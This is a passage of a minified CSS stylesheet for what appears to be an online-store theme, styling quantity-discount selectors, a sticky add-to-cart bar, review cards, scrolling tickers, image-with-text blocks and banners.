input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content;white-space:nowrap}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image+.quantity-break__content,.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:2.7rem}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1rem;--compare-price-font-size: .9rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}.image-with-text__heading+.rating-stars{margin-top:.3rem}.rating-stars+.image-with-text__heading{margin-top:0}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.same-colors .image-with-text__content{padding:2rem 0}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding-left:0;padding-right:0}}@media screen and (min-width: 750px){.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 